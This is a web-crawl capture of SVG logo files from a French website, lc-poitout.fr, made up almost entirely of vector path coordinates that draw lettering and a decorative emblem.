0 0 2.81 3.27 8.41 8.41 0 0 0 2.44.44v.6H438.9v-.6a8.28 8.28 0 0 0 2.47-.44 4.63 4.63 0 0 0 1.68-1.1 4.44 4.44 0 0 0 1.13-2.15 20 20 0 0 0 .29-4v-9.77H425.7v9.77a18.51 18.51 0 0 0 .31 4 4.43 4.43 0 0 0 2.77 3.26 8.34 8.34 0 0 0 2.47.44v.6H414.4v-.6a8.67 8.67 0 0 0 2.47-.44 4.6 4.6 0 0 0 1.65-1.1 4.33 4.33 0 0 0 1.14-2.15 20 20 0 0 0 .29-4v-19.55a20 20 0 0 0-.29-4 4.52 4.52 0 0 0-2.81-3.26 8.88 8.88 0 0 0-2.45-.43v-.6h16.86v.6a8.46 8.46 0 0 0-2.44.43 4.41 4.41 0 0 0-2.8 3.27 18.51 18.51 0 0 0-.31 4zm86.44 19.33h-17.37v-.6a7.8 7.8 0 0 0 3.28-.79 3.19 3.19 0 0 0 1.63-2.86 8.15 8.15 0 0 0-.73-2.91l-.45-1.1-2.5-6.25h-11.66l-1.34 3.6-.66 1.64a13 13 0 0 0-1.21 4.58 4 4 0 0 0 .43 1.8 3.89 3.89 0 0 0 1.2 1.38 5.31 5.31 0 0 0 2.65.84v.6h-11.88v-.6a5.41 5.41 0 0 0 2.45-.69 6.91 6.91 0 0 0 2.07-2 14.15 14.15 0 0 0 1.65-2.78q.8-1.7 2.13-5.12l9.67-25h1.5l11.5 27.8a43.49 43.49 0 0 0 2.06 4.5 6.84 6.84 0 0 0 1.67 2 4.94 4.94 0 0 0 1.45.73 13.78 13.78 0 0 0 2.46.43zm-16.6-15.62l-5.54-13.7-5.23 13.7zm34.26 15.6v-.6a8.28 8.28 0 0 0 2.47-.44 4.51 4.51 0 0 0 1.66-1.1 4.24 4.24 0 0 0 1.13-2.15 20.72 20.72 0 0 0 .3-4v-19.5a20.82 20.82 0 0 0-.3-4 4.28 4.28 0 0 0-1.13-2.15 4.19 4.19 0 0 0-1.67-1.11 8.87 8.87 0 0 0-2.46-.42v-.6h17.37l3.46.05a11.24 11.24 0 0 1 5 1.43 7.44 7.44 0 0 1 2.66 2.77 8.13 8.13 0 0 1 .94 3.86 7.92 7.92 0 0 1-2.14 5.69 7 7 0 0 1-1.75 1.37 20.58 20.58 0 0 1-2.82 1.2 24.14 24.14 0 0 1 3.93.93 8.78 8.78 0 0 1 2.54 1.41 9.38 9.38 0 0 1 2.63 3.42 10.45 10.45 0 0 1 .94 4.44 9.88 9.88 0 0 1-1 4.4 8.18 8.18 0 0 1-2.68 3.21 9.47 9.47 0 0 1-3.71 1.5 33.21 33.21 0 0 1-6.06.43zm11.35-35.3v15.7h2.13a24.89 24.89 0 0 0 3.12-.2 14.49 14.49 0 0 0 2.26-.51 6.42 6.42 0 0 0 1.57-.79 6.62 6.62 0 0 0 2.07-2.59 8 8 0 0 0 .73-3.47 9.83 9.83 0 0 0-.75-3.83 7 7 0 0 0-2-2.82 6.19 6.19 0 0 0-2.47-1.2 20.54 20.54 0 0 0-4.22-.32zm0 16.54v10.9a15 15 0 0 0 .27 3.2 4.75 4.75 0 0 0 5.51 3.84h0a9.47 9.47 0 0 0 6.73-2.33 8.34 8.34 0 0 0 2.47-6.35 11.33 11.33 0 0 0-.77-4.27 7 7 0 0 0-2.06-3 11.65 11.65 0 0 0-7.45-2zm42.03 18.78v-.64a5.43 5.43 0 0 0 4.12-1.51 4.34 4.34 0 0 0 1.12-2.15 19.26 19.26 0 0 0 .31-4v-19.5a19.27 19.27 0 0 0-.33-4.15 4.3 4.3 0 0 0-1.21-2.18 4.6 4.6 0 0 0-1.65-1 8 8 0 0 0-2.33-.37v-.6h16.86v.6a8.94 8.94 0 0 0-2.41.4 4.29 4.29 0 0 0-2.85 3.2 19.45 19.45 0 0 0-.32 4.1v15.26a51.44 51.44 0 0 0 .19 5.25 8.26 8.26 0 0 0 .71 2.8 5.76 5.76 0 0 0 2.74 2.79 11.08 11.08 0 0 0 4.82.89 14.5 14.5 0 0 0 5.3-.84 8.15 8.15 0 0 0 3.53-2.57 11.22 11.22 0 0 0 1.52-2.7 24.82 24.82 0 0 0 1.09-4l.63.06-.34 10.84zM650 386.56v.6a8.38 8.38 0 0 0-2.43.42 4.33 4.33 0 0 0-1.69 1.11 5 5 0 0 0-1.26 2.94 29 29 0 0 0-.16 3.23v19.5a22.38 22.38 0 0 0 .21 3.47 5.62 5.62 0 0 0 .69 2 4.28 4.28 0 0 0 1.77 1.58 7.69 7.69 0 0 0 2.88.6v.6h-16.85v-.6a8.32 8.32 0 0 0 2.47-.43 4.6 4.6 0 0 0 1.65-1.1 4.28 4.28 0 0 0 1.13-2.14 20.1 20.1 0 0 0 .29-4v-19.5a20.05 20.05 0 0 0-.29-4 4.28 4.28 0 0 0-1.13-2.14 4.11 4.11 0 0 0-1.67-1.12 8.94 8.94 0 0 0-2.46-.42v-.6zm20.84 36.02l.08-10.93h.6a23.27 23.27 0 0 0 2.64 6.57 8.42 8.42 0 0 0 7.23 4.44 6.7 6.7 0 0 0 5-2 7.15 7.15 0 0 0 2-5.16 9.54 9.54 0 0 0-.44-2.76 8.44 8.44 0 0 0-1.18-2.41 9 9 0 0 0-2.15-2 41 41 0 0 0-4.22-2.41 40 40 0 0 1-3.84-2.14 11.14 11.14 0 0 1-2.16-1.77 8.66 8.66 0 0 1-2.27-6.07 10.52 10.52 0 0 1 .88-4.21 10.14 10.14 0 0 1 2.47-3.49 9.44 9.44 0 0 1 6.62-2.6 9.83 9.83 0 0 1 2.3.25 20.18 20.18 0 0 1 2.83 1 14.46 14.46 0 0 0 1.81.67 3 3 0 0 0 .84.16c.6 0 1-.46 1.25-1.35h.6l.2 10.5h-.6l-1.2-3.85a14.87 14.87 0 0 0-1.21-2.47 9.37 9.37 0 0 0-2.85-3.06 6.49 6.49 0 0 0-3.61-1 5.78 5.78 0 0 0-4.67 2 6.07 6.07 0 0 0-1.12 1.94 6.24 6.24 0 0 0-.41 2.22c0 2.95 1.9 5.33 5.67 7.12l3.73 1.8a16.71 16.71 0 0 1 6.2 4.51 10 10 0 0 1 2.17 6.4 11.48 11.48 0 0 1-1 4.65 10.41 10.41 0 0 1-4.13 4.77 12.16 12.16 0 0 1-6.48 1.67 16.25 16.25 0 0 1-6.55-1.35l-2-.82a2.2 2.2 0 0 0-.72-.1 1.74 1.74 0 0 0-1.74 1.27z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://lc-poitout.fr/wp-content/themes/lcpoitout/img/logo.svg
body_size: 5820
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 734.77 493.43" fill="#23241f"><path d="M555.36 138.65A102.66 102.66 0 0 1 526 168.26a61.63 61.63 0 0 1-30.8 7.46 67.2 67.2 0 0 1-35.64-9.51 58.3 58.3 0 0 1-23.47-27.32 104.27 104.27 0 0 1-7.79-42.08 128.18 128.18 0 0 1 8.27-49.3 60.51 60.51 0 0 1 22.61-28.87 58.78 58.78 0 0 1 32.2-9.1 56.72 56.72 0 0 1 36.46 12Q543 33.63 551.23 61h4.1l-4.1-61h-4.76a20 20 0 0 1-4.76 10 8.84 8.84 0 0 1-6.22 2.45 20.72 20.72 0 0 1-8-3A83.77 83.77 0 0 0 489.28 0a89.22 89.22 0 0 0-45.94 12.41 86.81 86.81 0 0 0-33 34.86 107.37 107.37 0 0 0-6.66 82.59H380v15.4c-.42 1.73-1 2.7-1.8 2.92a10.25 10.25 0 0 1-2.92 1.46 105.78 105.78 0 0 1 16.19 11.51c0 .1-.48.1-1.45 0a18.06 18.06 0 0 0-7.78 2.27 337.7 337.7 0 0 1-12.65 5.88l-.26-73a2.54 2.54 0 0 0 0-1.8c-.23-1-.28-1.52-.17-1.62a62.87 62.87 0 0 0 9.51 4.46 15 15 0 0 0 8.8-1.65 10.08 10.08 0 0 0 6.46-8.91 7.67 7.67 0 0 0-1.93-5.29 6.22 6.22 0 0 0-4.86-2.18 6.89 6.89 0 0 0-5 2.1 7 7 0 0 0-2.1 5.19q0 1.95 3.56 5.5c-1 1-1.77 2.06-3.25 2.25a8.71 8.71 0 0 1-4.25-1q-14.23-9.24-25.9-17.83l-1.13 2.92a130.33 130.33 0 0 1-22.19 18.32 16.4 16.4 0 0 1-3.56.48c-.43 0-.85.54-1.3 1.62l23.5 19c-3.33 2.86-6.62 5.78-10.12 8.43a77.49 77.49 0 0 0-9.46 6.72 20.2 20.2 0 0 0-3.36 6.16 76 76 0 0 1-11.42 19A37.72 37.72 0 0 1 296 168.92a94.52 94.52 0 0 1-28.91 3h-13a86.53 86.53 0 0 1-20.64-1.31 9.62 9.62 0 0 1-4.92-4.1 39.07 39.07 0 0 1-2-15.1V38.9a59.45 59.45 0 0 1 2-20.17 15.89 15.89 0 0 1 7.79-7.06 49 49 0 0 1 20-2.63v-4.9h-80.8v4.9h6.72A19 19 0 0 1 197.47 15q3.76 4.1 3.76 21v115.45a42.39 42.39 0 0 1-2.79 19.55 18 18 0 0 1-16.21 7.39h-6.73v4.92H314l9.63-30.48a35.8 35.8 0 0 0 4.91 6.2 55.22 55.22 0 0 0 11.17 9.09q8.56 4.7 12.14 6.48l9.7 4.86q3.24 2.12 5.34 3.73 5.67 4.22 5 4.22c.2 0 .74-.43 1.53-1.3a7.09 7.09 0 0 1 1.38-1.3 49.17 49.17 0 0 1 24-10.36 21.31 21.31 0 0 1 6.8.49 5.74 5.74 0 0 1 3.89 5.84 3.85 3.85 0 0 1-1 2.41q-1.12 1.62-1.95 1.62h-1.95v-.33a.92.92 0 0 1-.15-.64 8 8 0 0 1 .64-1.47 2.82 2.82 0 0 0 .48-1.8c0-.54-.5-1.17-1.54-1.87a4.81 4.81 0 0 0-2.33-1q-4.2 0-4.22 4 0 5 7 5a8.18 8.18 0 0 0 5.18-1.78 5.24 5.24 0 0 0 2.26-4.22q0-4-8.4-11.82-8.4-7.82-8.46-11.88v-17.14c1.4-4.1 3.3-6.27 5.67-6.48a33 33 0 0 1 4.22 0 90.5 90.5 0 0 0 11.61 21q24.42 33 68.82 33a79.41 79.41 0 0 0 42.52-11.08 93.53 93.53 0 0 0 31.38-35zm-190 32a11.22 11.22 0 0 1-7.78 3.09 19.15 19.15 0 0 1-9.88-3.41 18.41 18.41 0 0 1-9.93-16.33 20.57 20.57 0 0 1 7.78-16.21 25.83 25.83 0 0 1 17-6.48 3.31 3.31 0 0 1 2.41.81l.32 23.18zm0-49.6v7.13q-4.38-2.6-6.16-3.57a173 173 0 0 1-16.83-13 6.63 6.63 0 0 1-.81-3.57 24 24 0 0 1 17.8-18.47c4.22 0 6.22.64 6 1.94q-.18 7.45 0 29.5m-332 165.63v34.14a23.64 23.64 0 0 0 2.47 13.75 12.29 12.29 0 0 0 9.87 3.76h4.5v3.22H0v-3.22h4.4a11.66 11.66 0 0 0 10.6-4.82 27 27 0 0 0 1.8-12.64v-75.7a24.41 24.41 0 0 0-2.35-13.74 12.8 12.8 0 0 0-10.09-3.87H0v-3.3h42.9a75.38 75.38 0 0 1 24.83 3.28A34.47 34.47 0 0 1 83 238.45a28 28 0 0 1 6.23 18.21A30.77 30.77 0 0 1 79.8 280a37.24 37.24 0 0 1-26.71 9 74.86 74.86 0 0 1-9.22-.6q-4.93-.6-10.52-1.76m0-4.94q4.62.85 8.16 1.3a52.8 52.8 0 0 0 6 .43 20.49 20.49 0 0 0 15.51-7 25.44 25.44 0 0 0 6.48-18.07 32.38 32.38 0 0 0-3.11-14.06 21.37 21.37 0 0 0-8.79-9.77 25.74 25.74 0 0 0-12.87-3.22 52.57 52.57 0 0 0-11.37 1.61zm119.75-55.57a50.89 50.89 0 0 1 37.82 16.61 57.49 57.49 0 0 1 16 41.52 59 59 0 0 1-16.14 42.49 53.91 53.91 0 0 1-76.2 2.14l-1.75-1.73a59.14 59.14 0 0 1-15.76-42.7 56.77 56.77 0 0 1 18.18-43.62 53.62 53.62 0 0 1 37.82-14.72m-1.54 6.07a29.43 29.43 0 0 0-24.15 11.22Q116 257.28 116 284.14q0 27.48 11.82 42.3a28.71 28.71 0 0 0 23.73 11.31 32.58 32.58 0 0 0 26.15-12.35q10.3-12.4 10.35-38.9 0-28.9-11.4-43a30.3 30.3 0 0 0-25.08-11.32M267.68 338v3.1h-48.1V338h4a12.08 12.08 0 0 0 10.07-4 25.6 25.6 0 0 0 2-12.76v-72.58a39.58 39.58 0 0 0-1-11.32 7.19 7.19 0 0 0-3.39-3.49 15.26 15.26 0 0 0-7.6-2.06h-4v-3.1h48.1v3.1h-4.12a11.79 11.79 0 0 0-10 4.11 24.34 24.34 0 0 0-2 12.76v72.53a38.11 38.11 0 0 0 1 11.21 7.59 7.59 0 0 0 3.5 3.62 15.46 15.46 0 0 0 7.49 2zM376.1 228.7l1.2 26.3h-3.17a29.08 29.08 0 0 0-2.47-9.87 16.6 16.6 0 0 0-6.83-7.1 23.82 23.82 0 0 0-11.15-2.26h-15.82v85.8a22.55 22.55 0 0 0 2.26 12.87 12.25 12.25 0 0 0 9.64 3.49h3.9V341H306.1v-3h4a11.35 11.35 0 0 0 10.07-4.32 25.67 25.67 0 0 0 1.75-12V235.8H308.5a38.47 38.47 0 0 0-11.1 1.14 15.22 15.22 0 0 0-7.39 6 24 24 0 0 0-3.61 12.09h-3.2l1.34-26.34zm62.56-2.57a50.82 50.82 0 0 1 37.81 16.61 57.44 57.44 0 0 1 16 41.52 59 59 0 0 1-16.13 42.49 53.91 53.91 0 0 1-76.21 2.13l-1.74-1.72a59.15 59.15 0 0 1-15.77-42.7 56.75 56.75 0 0 1 18.19-43.62 53.61 53.61 0 0 1 37.81-14.72m-1.54 6.07A29.42 29.42 0 0 0 413 243.41q-11.42 13.87-11.4 40.73 0 27.48 11.82 42.3a28.74 28.74 0 0 0 23.73 11.31 32.58 32.58 0 0 0 26.15-12.35q10.34-12.34 10.34-38.88 0-28.9-11.4-43a30.3 30.3 0 0 0-25.08-11.32m148.97-.4v-3.1h39.75v3.1h-4.2a11.28 11.28 0 0 0-10.18 5.56 25.32 25.32 0 0 0-1.74 11.93v45.55a80.81 80.81 0 0 1-3.34 26.17 32.88 32.88 0 0 1-13.16 16 46.6 46.6 0 0 1-26.66 6.69 50.07 50.07 0 0 1-27.9-6.39 34.59 34.59 0 0 1-13.51-17.17 94.48 94.48 0 0 1-2.68-27.68v-43.83a22.29 22.29 0 0 0-2.82-13.62 11.66 11.66 0 0 0-9.2-3.24h-4.22v-3.1h48.5v3.1h-4.32a11.12 11.12 0 0 0-10 4.42 24.66 24.66 0 0 0-2.05 12.45v48.87a107.85 107.85 0 0 0 1.2 15 31.32 31.32 0 0 0 4.41 13.19 24.21 24.21 0 0 0 9.09 7.83 31 31 0 0 0 14.45 3.09 39.77 39.77 0 0 0 19.69-4.82 25.9 25.9 0 0 0 11.87-12.34 71.32 71.32 0 0 0 3.18-25.3V248.7a23.37 23.37 0 0 0-2.28-13.16 11.87 11.87 0 0 0-9.55-3.71zm147.4-3.1l1.23 26.3h-3.2a28.84 28.84 0 0 0-2.46-9.87 16.65 16.65 0 0 0-6.83-7.1 23.86 23.86 0 0 0-11.16-2.26H695.3v85.8a22.64 22.64 0 0 0 2.27 12.87 12.27 12.27 0 0 0 9.63 3.56h3.9v3h-47.58v-3h4a11.35 11.35 0 0 0 10.07-4.32 25.42 25.42 0 0 0 1.75-12V235.8h-13.47a38.47 38.47 0 0 0-11.1 1.14 15.17 15.17 0 0 0-7.39 6 23.86 23.86 0 0 0-3.62 12.09h-3.2l1.34-26.34zM375.18 464H513.7v-2.87H221.1V464h135.16l2.44 3.7a12.33 12.33 0 0 1 1.37 6c-.27 2.07-1.8 3.14-3.15 4.55q-5-5-7.7-5a11.23 11.23 0 0 0-1.64.15q-.3-.33-.63-.63-6.54-5.4-34.55-3.8-8.16.8-29.23 2.27c-.34.4-.18.88.5 1.44a25.44 25.44 0 0 0 4.53.32 34.83 34.83 0 0 1 5.49.43l6.53 5.38a26.22 26.22 0 0 1 17.85-7.57 1.94 1.94 0 0 1-.14 2.73l-.15.1-2.18 2.66a11 11 0 0 0 2.28 13.89 13.39 13.39 0 0 0 7.23 2.68 7.15 7.15 0 0 0 6.74-2.16q5.88-7.12-.24-12.18a4.31 4.31 0 0 0-6.09-.13 4.23 4.23 0 0 0-.76 1 3 3 0 0 0-.23 4.25 2.87 2.87 0 0 0 .69.56c.82.7 2.9.1 6.2-1.72.75 1.3 1 2.28.68 2.94l-2 2.46a6.79 6.79 0 0 1-9.4 1.94 7 7 0 0 1-1.44-1.27q-6.74-5.55.66-14.54a15.83 15.83 0 0 1 12.69-3.77 22.72 22.72 0 0 1 13.15 3.18 9.85 9.85 0 0 0-3.76 2.35 9.68 9.68 0 0 0-2.95 7 8.8 8.8 0 0 0 3.03 6.78 10.76 10.76 0 0 0 7.36 2.72 14.15 14.15 0 0 0 12.46-9 21.1 21.1 0 0 0 2.29-12.31 28.78 28.78 0 0 0-2.29-7.35h7.62a28.78 28.78 0 0 0-2.29 7.35 21.1 21.1 0 0 0 2.29 12.31 14.12 14.12 0 0 0 12.46 9 10.73 10.73 0 0 0 7.36-2.72 8.83 8.83 0 0 0 3.05-6.81 9.59 9.59 0 0 0-3-7 9.81 9.81 0 0 0-3.75-2.35 22.7 22.7 0 0 1 13.14-3.18 15.82 15.82 0 0 1 12.69 3.77q7.38 9 .67 14.54a6.79 6.79 0 0 1-9.57.77 7.3 7.3 0 0 1-1.28-1.44l-2-2.46c-.3-.67-.07-1.63.68-2.94q5 2.76 6.2 1.72a3 3 0 0 0 1-4.13 2.9 2.9 0 0 0-.57-.68 4.3 4.3 0 0 0-5.87-1.61 4.52 4.52 0 0 0-1 .76q-6.1 5-.24 12.18a7.15 7.15 0 0 0 6.74 2.16 13.37 13.37 0 0 0 7.2-2.68 11 11 0 0 0 2.28-13.89l-2.1-2.73a1.92 1.92 0 0 1-.4-2.7 1.34 1.34 0 0 1 .11-.14 26.22 26.22 0 0 1 17.85 7.57l6.53-5.38a36 36 0 0 1 5.49-.43 25.44 25.44 0 0 0 4.53-.32c.67-.56.84-1 .5-1.44q-21.08-1.47-29.23-2.27-28-1.57-34.54 3.8a7.62 7.62 0 0 0-.64.63 11.1 11.1 0 0 0-1.63-.15q-2.7 0-7.7 5c-1.34-1.4-2.88-2.48-3.15-4.55a12.33 12.33 0 0 1 1.37-6l2.44-3.7m-25.65 23.3a5.23 5.23 0 1 1 5.22-5.24h0a5.22 5.22 0 0 1-5.22 5.22h0m33.36-10.46a5.23 5.23 0 1 1-5.23 5.24h0a5.24 5.24 0 0 1 5.22-5.23h0M40.8 386.56h17.47v.6a8.81 8.81 0 0 0-2.86.6 3.06 3.06 0 0 0-1.32 1.2 3.51 3.51 0 0 0-.51 1.81 4.86 4.86 0 0 0 .14 1.2c.1.36.35 1.12.8 2.3l7.83 21.3 7.58-18.67a18 18 0 0 0 1.59-5.75 5.71 5.71 0 0 0-.32-1.88 3.3 3.3 0 0 0-.85-1.35 3 3 0 0 0-1.16-.63 6 6 0 0 0-1.63-.19v-.6H79.3v.6a6.53 6.53 0 0 0-2.52.72 7.08 7.08 0 0 0-2.05 1.76 15.15 15.15 0 0 0-1.39 2.32l-2 4.54L60.5 422.6h-1.1l-10.5-27.03a26.9 26.9 0 0 0-3.31-6.74 4.53 4.53 0 0 0-1.94-1.31 8.15 8.15 0 0 0-2.81-.41z"/><path d="M113.5 386.56v.6a8.44 8.44 0 0 0-2.44.42 4.41 4.41 0 0 0-1.68 1.11 5 5 0 0 0-1.27 2.94 29 29 0 0 0-.15 3.23v19.5a22.38 22.38 0 0 0 .21 3.47 5.54 5.54 0 0 0 .68 2 4.25 4.25 0 0 0 1.78 1.58 7.68 7.68 0 0 0 2.87.6v.6H96.65v-.6a8.39 8.39 0 0 0 2.48-.43 4.47 4.47 0 0 0 1.65-1.1 4.36 4.36 0 0 0 1.13-2.14 20.1 20.1 0 0 0 .29-4v-19.5a20 20 0 0 0-.29-4 4.28 4.28 0 0 0-1.13-2.14 4.11 4.11 0 0 0-1.67-1.12 8.94 8.94 0 0 0-2.46-.42v-.6zm26.17 4.8v23a18.6 18.6 0 0 0 .31 4 4.43 4.43 0 0 0 2.8 3.26 8.81 8.81 0 0 0 2.44.43v.6H133v-.6a8.81 8.81 0 0 0 2.44-.43 4.48 4.48 0 0 0 2.81-3.27 19.86 19.86 0 0 0 .3-4v-19.5a19.72 19.72 0 0 0-.3-4 4.44 4.44 0 0 0-1.13-2.15 4.33 4.33 0 0 0-1.65-1.12 9 9 0 0 0-2.47-.43v-.6h10.18l21.5 27.46v-19.1a19.3 19.3 0 0 0-.31-4 4.48 4.48 0 0 0-2.8-3.26 8.88 8.88 0 0 0-2.45-.43v-.6h12.2v.6a5.44 5.44 0 0 0-4.12 1.54 4.37 4.37 0 0 0-1.12 2.16 18.92 18.92 0 0 0-.31 4v27.83h-1.2zm81.67 30.72a8.52 8.52 0 0 0 2.45-.43 4.44 4.44 0 0 0 2.79-3.27 18.51 18.51 0 0 0 .31-4v-19.5a18.41 18.41 0 0 0-.36-4.25 4.27 4.27 0 0 0-1.39-2.23 6.32 6.32 0 0 0-3.8-1.21v-.6h14.54l6.16.1a18.41 18.41 0 0 1 9.45 3.18 17.72 17.72 0 0 1 5.76 6.86 20.88 20.88 0 0 1 2.07 9.25 20.21 20.21 0 0 1-1.18 6.89 14.83 14.83 0 0 1-3.26 5.39 13.37 13.37 0 0 1-7.32 3.83 36.67 36.67 0 0 1-6.69.61h-19.53zm11.33-34.7v26.3a20.79 20.79 0 0 0 .29 3.94 5.27 5.27 0 0 0 1.09 2.3 6.66 6.66 0 0 0 5.49 2.06 13.1 13.1 0 0 0 5.56-1.07 11 11 0 0 0 4.14-3.48 16.76 16.76 0 0 0 2.74-5.33 21.59 21.59 0 0 0 .94-6.39 22.19 22.19 0 0 0-1.14-7.14 18.09 18.09 0 0 0-3.25-5.93 13.74 13.74 0 0 0-7-4.65 21.82 21.82 0 0 0-5.64-.61zm75.8-.82l.45 8.74h-.6a11.57 11.57 0 0 0-1.13-3.68 7.87 7.87 0 0 0-2.31-2.56 7.56 7.56 0 0 0-2.92-1.31 21.22 21.22 0 0 0-4.5-.39h-6.06v15.88h1.6a15.16 15.16 0 0 0 3.62-.32 3.93 3.93 0 0 0 2-1.14 4.92 4.92 0 0 0 1.1-1.8 16.38 16.38 0 0 0 .6-3.09h.6l-.1 14.18h-.6a13.61 13.61 0 0 0-.7-3.28 6.05 6.05 0 0 0-1.28-2.12 4.51 4.51 0 0 0-2.06-1.24 10.94 10.94 0 0 0-3.22-.4h-1.56v6.06l.18 5.27a8.85 8.85 0 0 0 .72 2.77 5.64 5.64 0 0 0 2.74 2.79 11.32 11.32 0 0 0 4.84.89 15.25 15.25 0 0 0 5.32-.81 7.91 7.91 0 0 0 3.48-2.5 9.6 9.6 0 0 0 1.54-2.59 23.4 23.4 0 0 0 1.11-3.84h.6l-.34 10.53h-31.53v-.6a8.44 8.44 0 0 0 2.44-.42 4.43 4.43 0 0 0 1.68-1.12 4.51 4.51 0 0 0 1.12-2.15 19.2 19.2 0 0 0 .3-4v-19.5a19.16 19.16 0 0 0-.3-4 4.54 4.54 0 0 0-1.12-2.16 4.19 4.19 0 0 0-1.65-1.11 9 9 0 0 0-2.47-.43v-.6zm85.24-.18l.32 11.83h-.6l-.44-1.17-1.5-3.78a13.33 13.33 0 0 0-3-4.07 9.86 9.86 0 0 0-3.07-2 9.66 9.66 0 0 0-3.56-.64 10 10 0 0 0-5.18 1.31 12.88 12.88 0 0 0-3.61 3.25 19.08 19.08 0 0 0-2.73 4.86 23.7 23.7 0 0 0-1.51 8.74 25.66 25.66 0 0 0 1 7.49 15.17 15.17 0 0 0 3 5.58 12.21 12.21 0 0 0 9.67 4.18 13.43 13.43 0 0 0 5.42-1.05 8.51 8.51 0 0 0 3.73-2.95 15.21 15.21 0 0 0 2.22-5.92l.6.1a14 14 0 0 1-2.28 6.62 10.65 10.65 0 0 1-4.66 3.62 17.64 17.64 0 0 1-6.89 1.24 22.32 22.32 0 0 1-7-1.09 15.37 15.37 0 0 1-8.3-6.3 19.4 19.4 0 0 1-3-10.89 22.65 22.65 0 0 1 1.74-8.94 16.61 16.61 0 0 1 4.87-6.58 19.23 19.23 0 0 1 5.74-3 21.27 21.27 0 0 1 6.71-1.12 21 21 0 0 1 6.76 1.21l2.17.7a3.5 3.5 0 0 0 1.1.24 1.32 1.32 0 0 0 1.09-.55 7.36 7.36 0 0 0 .46-.88zm32 17h18.76v-8.5a20 20 0 0 0-.29-4 4.47 4.47 0 0 0-2.81-3.26 8.66 8.66 0 0 0-2.47-.43v-.6h16.87v.6a8.46 8.46 0 0 0-2.44.43 4.44 4.44 0 0 0-2.81 3.27 19.85 19.85 0 0 0-.29 4v19.5a19.81 19.81 0 0 0 .29 4 4.42 4.42 0 0 0 2.81 3.27 8.41 8.41 0 0 0 2.44.44v.6H438.9v-.6a8.28 8.28 0 0 0 2.47-.44 4.63 4.63 0 0 0 1.68-1.1 4.44 4.44 0 0 0 1.13-2.15 20 20 0 0 0 .29-4v-9.77H425.7v9.77a18.51 18.51 0 0 0 .31 4 4.43 4.43 0 0 0 2.77 3.26 8.34 8.34 0 0 0 2.47.44v.6H414.4v-.6a8.67 8.67 0 0 0 2.47-.44 4.6 4.6 0 0 0 1.65-1.1 4.33 4.33 0 0 0 1.14-2.15 20 20 0 0 0 .29-4v-19.55a20 20 0 0 0-.29-4 4.52 4.52 0 0 0-2.81-3.26 8.88 8.88 0 0 0-2.45-.43v-.6h16.86v.6a8.46 8.46 0 0 0-2.44.43 4.41 4.41 0 0 0-2.8 3.27 18.51 18.51 0 0 0-.31 4zm86.44 19.33h-17.37v-.6a7.8 7.8 0 0 0 3.28-.79 3.19 3.19 0 0 0 1.63-2.86 8.15 8.15 0 0 0-.73-2.91l-.45-1.1-2.5-6.25h-11.66l-1.34 3.6-.66 1.64a13 13 0 0 0-1.21 4.58 4 4 0 0 0 .43 1.8 3.89 3.89 0 0 0 1.2 1.38 5.31 5.31 0 0 0 2.65.84v.6h-11.88v-.6a5.41 5.41 0 0 0 2.45-.69 6.91 6.91 0 0 0 2.07-2 14.15 14.15 0 0 0 1.65-2.78q.8-1.7 2.13-5.12l9.67-25h1.5l11.5 27.8a43.49 43.49 0 0 0 2.06 4.5 6.84 6.84 0 0 0 1.67 2 4.94 4.94 0 0 0 1.45.73 13.78 13.78 0 0 0 2.46.43zm-16.6-15.62l-5.54-13.7-5.23 13.7zm34.26 15.6v-.6a8.28 8.28 0 0 0 2.47-.44 4.51 4.51 0 0 0 1.66-1.1 4.24 4.24 0 0 0 1.13-2.15 20.72 20.72 0 0 0 .3-4v-19.5a20.82 20.82 0 0 0-.3-4 4.28 4.28 0 0 0-1.13-2.15 4.19 4.19 0 0 0-1.67-1.11 8.87 8.87 0 0 0-2.46-.42v-.6h17.37l3.46.05a11.24 11.24 0 0 1 5 1.43 7.44 7.44 0 0 1 2.66 2.77 8.13 8.13 0 0 1 .94 3.86 7.92 7.92 0 0 1-2.14 5.69 7 7 0 0 1-1.75 1.37 20.58 20.58 0 0 1-2.82 1.2 24.14 24.14 0 0 1 3.93.93 8.78 8.78 0 0 1 2.54 1.41 9.38 9.38 0 0 1 2.63 3.42 10.45 10.45 0 0 1 .94 4.44 9.88 9.88 0 0 1-1 4.4 8.18 8.18 0 0 1-2.68 3.21 9.47 9.47 0 0 1-3.71 1.5 33.21 33.21 0 0 1-6.06.43zm11.35-35.3v15.7h2.13a24.89 24.89 0 0 0 3.12-.2 14.49 14.49 0 0 0 2.26-.51 6.42 6.42 0 0 0 1.57-.79 6.62 6.62 0 0 0 2.07-2.59 8 8 0 0 0 .73-3.47 9.83 9.83 0 0 0-.75-3.83 7 7 0 0 0-2-2.82 6.19 6.19 0 0 0-2.47-1.2 20.54 20.54 0 0 0-4.22-.32zm0 16.54v10.9a15 15 0 0 0 .27 3.2 4.75 4.75 0 0 0 5.51 3.84h0a9.47 9.47 0 0 0 6.73-2.33 8.34 8.34 0 0 0 2.47-6.35 11.33 11.33 0 0 0-.77-4.27 7 7 0 0 0-2.06-3 11.65 11.65 0 0 0-7.45-2zm42.03 18.78v-.64a5.43 5.43 0 0 0 4.12-1.51 4.34 4.34 0 0 0 1.12-2.15 19.26 19.26 0 0 0 .31-4v-19.5a19.27 19.27 0 0 0-.33-4.15 4.3 4.3 0 0 0-1.21-2.18 4.6 4.6 0 0 0-1.65-1 8 8 0 0 0-2.33-.37v-.6h16.86v.6a8.94 8.94 0 0 0-2.41.4 4.29 4.29 0 0 0-2.85 3.2 19.45 19.45 0 0 0-.32 4.1v15.26a51.44 51.44 0 0 0 .19 5.25 8.26 8.26 0 0 0 .71 2.8 5.76 5.76 0 0 0 2.74 2.79 11.08 11.08 0 0 0 4.82.89 14.5 14.5 0 0 0 5.3-.84 8.15 8.15 0 0 0 3.53-2.57 11.22 11.22 0 0 0 1.52-2.7 24.82 24.82 0 0 0 1.09-4l.63.06-.34 10.84zM650 386.56v.6a8.38 8.38 0 0 0-2.43.42 4.33 4.33 0 0 0-1.69 1.11 5 5 0 0 0-1.26 2.94 29 29 0 0 0-.16 3.23v19.5a22.38 22.38 0 0 0 .21 3.47 5.62 5.62 0 0 0 .69 2 4.28 4.28 0 0 0 1.77 1.58 7.69 7.69 0 0 0 2.88.6v.6h-16.85v-.6a8.32 8.32 0 0 0 2.47-.43 4.6 4.6 0 0 0 1.65-1.1 4.28 4.28 0 0 0 1.13-2.14 20.1 20.1 0 0 0 .29-4v-19.5a20.05 20.05 0 0 0-.29-4 4.28 4.28 0 0 0-1.13-2.14 4.11 4.11 0 0 0-1.67-1.12 8.94 8.94 0 0 0-2.46-.42v-.6zm20.84 